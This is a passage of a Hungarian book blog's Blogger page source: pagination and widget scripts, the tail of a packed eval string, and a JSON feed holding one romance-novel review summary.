9\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_v3DYGN);
//]]>
</script>
<style>
article {
    padding:0 10px 0 0;
overflow:hidden;
}
.post-header {
    padding:0;
  }
</style>
<script type='text/javascript'>
var postperpage= 6;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6YaTZ0H4PGW-u5hNk5saNeEkzvfQ:1769238538942';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3161255410294241296','//azajtom.blogspot.com/2013/06/','3161255410294241296');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3161255410294241296', 'title': 'K\xf6nyvesem', 'url': 'https://azajtom.blogspot.com/2013/06/', 'canonicalUrl': 'http://azajtom.blogspot.com/2013/06/', 'homepageUrl': 'https://azajtom.blogspot.com/', 'searchUrl': 'https://azajtom.blogspot.com/search', 'canonicalHomepageUrl': 'http://azajtom.blogspot.com/', 'blogspotFaviconUrl': 'https://azajtom.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'hu', 'localeUnderscoreDelimited': 'hu', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22K\xf6nyvesem - Atom\x22 href\x3d\x22https://azajtom.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22K\xf6nyvesem - RSS\x22 href\x3d\x22https://azajtom.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22K\xf6nyvesem - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3161255410294241296/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Link lek\xe9r\xe9se', 'key': 'link', 'shareMessage': 'Link lek\xe9r\xe9se', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Megoszt\xe1s itt: Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Megoszt\xe1s itt: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Megoszt\xe1s itt: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27hu\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Tov\xe1bb a bejegyz\xe9shez \xbb', 'pageType': 'archive', 'pageName': 'j\xfanius 2013', 'pageTitle': 'K\xf6nyvesem: j\xfanius 2013', 'metaDescription': 'k\xf6nyvesblog, k\xf6nyv\xe9rt\xe9kel\xe9sek, k\xf6nyvek, olvas\xe1s,'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Szerkeszt\xe9s', 'linkCopiedToClipboard': 'A linket a v\xe1g\xf3lapra m\xe1soltad.', 'ok': 'OK', 'postLink': 'Bejegyz\xe9s linkje'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Egy\xe9ni', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'K\xf6nyvesem', 'description': 'k\xf6nyvesblog, k\xf6nyv\xe9rt\xe9kel\xe9sek, k\xf6nyvek, olvas\xe1s,', 'url': 'https://azajtom.blogspot.com/2013/06/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2013, 'month': 6, 'rangeMessage': 'Bejegyz\xe9sek megjelen\xedt\xe9se ebb\u0151l a h\xf3napb\xf3l: j\xfanius, 2013'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1639328493-lbx__hu.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Bet\xf6lt\xe9s\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': '\xd6sszes oldalmegjelen\xedt\xe9s', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//azajtom.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDMnUtYn-48tHmFP1jeg2TuvJyzm7otBIG5qEBECxYsT9Sz2t3-6ReqOq1JuHWvPnU7c9KrXCwl_NkG728I3MmfzqF2Rg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Footer Widget (A)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer Widget (B)', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (c)', document.getElementById('Label2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://azajtom.blogspot.com/feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata
body_size: 2132
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3161255410294241296"},"updated":{"$t":"2026-01-15T13:39:44.943+01:00"},"category":[{"term":"ajánlások-megjelenések-hírek-akciók-programok"},{"term":"romantikus"},{"term":"pötyögés"},{"term":"gyermekirodalom"},{"term":"szórakoztató irodalom"},{"term":"hazai"},{"term":"történelem"},{"term":"kérdezz felelek-musing mondays"},{"term":"2010"},{"term":"2012"},{"term":"2011"},{"term":"2013"},{"term":"várólistára- waiting on wednesday"},{"term":"young adult"},{"term":"játék-esemény-kihívás"},{"term":"szépirodalom"},{"term":"2019"},{"term":"életmód\/nevelés\/pszichológia\/társadalomtudomány\/stb."},{"term":"fantasy"},{"term":"krimi\/thriller"},{"term":"2016"},{"term":"ifjúsági irodalom"},{"term":"lájtosan szerelmetes"},{"term":"erotikus"},{"term":"vámpírok-vérfarkasok-angyalok-alakváltók és társai"},{"term":"2017"},{"term":"hó végi összegzés"},{"term":"2018"},{"term":"a postás mindig kétszer csenget- in my mailbox"},{"term":"kitekintő"},{"term":"2015"},{"term":"chick lit"},{"term":"film"},{"term":"2014"},{"term":"adaptáció"},{"term":"ajánlok egy könyvet a figyelmedbe"},{"term":"humoros"},{"term":"letye-petye-lepetye"},{"term":"new adult"},{"term":"leg leg leg- Top10 Tuesday"},{"term":"2009"},{"term":"II.vgh."},{"term":"disztópia"},{"term":"időutazásos"},{"term":"paranormális romantikus"},{"term":"alkotóműhely"},{"term":"barangolás"},{"term":"book tag"},{"term":"moly TOP10"},{"term":"szerzők"},{"term":"mi sül a sütőben"},{"term":"új sorozat magyarul"},{"term":"2020"},{"term":"sci-fi"},{"term":"jövőben játszódós"},{"term":"novella"},{"term":"2023"},{"term":"borítóleleplezés"},{"term":"képregény"},{"term":"űrben\/másik bolygón játszódós"},{"term":"angolul"},{"term":"posztapokaliptikus"},{"term":"blogszülinap"},{"term":"könyvborító"},{"term":"mit olvasok most"},{"term":"meglepetés doboz"},{"term":"steampunk"},{"term":"NIOK"},{"term":"félbehagyva"},{"term":"blogsuli"},{"term":"foglalkoztató"},{"term":"horror"},{"term":"margóra"},{"term":"várható a megjelenésük magyarul is"}],"title":{"type":"text","$t":"Könyvesem"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/azajtom.blogspot.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3161255410294241296\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/azajtom.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3161255410294241296\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Niki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14435750925162819294"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6VJkj--AO1Ev90xoPD5AShBGDMYOSHd8Ii0nqmfzKwVvDXfpMmmwf8oV24Fh-adATf7qRGqDZeNVZoAMnARLaEExevKXlqZF3zCIKNYnJMJpgyJMlxRBzctZXA-yL_g\/s113\/029.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2501"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3161255410294241296.post-5347379216979271598"},"published":{"$t":"2023-09-18T08:05:00.000+02:00"},"updated":{"$t":"2023-09-18T08:05:28.236+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2023"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romantikus"}],"title":{"type":"text","$t":"Maggie Fenton: Erényes ​gazember"},"summary":{"type":"text","$t":"A pajkos régensség 2.A trilógia első része után azonnal nekikezdtem a második kötetnek. Az első részben volt egy leheletnyi utalás Sebastian és Katherine lehetséges románcára, így amikor olvasva a fülszöveget biztos lettem abban, hogy igen, a második kötetben ők fognak összejönni, kíváncsian kezdtem neki az olvasásnak. Nagyon kecsegtetőnek tűnt a fülszöveg alapján az egész.\"Vajon ​a sötét múltú, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/azajtom.blogspot.com\/feeds\/5347379216979271598\/comments\/default","title":"Megjegyzések küldése"},{"rel":"replies","type":"text/html","href":"https:\/\/azajtom.blogspot.com\/2023\/09\/maggie-fenton-erenyes-gazember.html#comment-form","title":"0 megjegyzés"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3161255410294241296\/posts\/default\/5347379216979271598"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3161255410294241296\/posts\/default\/5347379216979271598"},{"rel":"alternate","type":"text/html","href":"https:\/\/azajtom.blogspot.com\/2023\/09\/maggie-fenton-erenyes-gazember.html","title":"Maggie Fenton: Erényes ​gazember"}],"author":[{"name":{"$t":"Niki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14435750925162819294"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6VJkj--AO1Ev90xoPD5AShBGDMYOSHd8Ii0nqmfzKwVvDXfpMmmwf8oV24Fh-adATf7qRGqDZeNVZoAMnARLaEExevKXlqZF3zCIKNYnJMJpgyJMlxRBzctZXA-yL_g\/s113\/029.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF35fnsKc1TAaze5hXP3P931-D27jJPxvviFUHNWwM9xgZTJnJIlmfMqcs2nb5dylhVqTVqbMbaxl38Zun8yedvbvZ1C2wr-yvSF9qNzfpfNYBT8x2GkFFJrD5lboDt_48Rpip201FnnwzXgiTQXiOiNcauKOrfLbZfkur2fTTnc5fPx2EZ5dbttpyF6th\/s72-c\/covers_750246.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});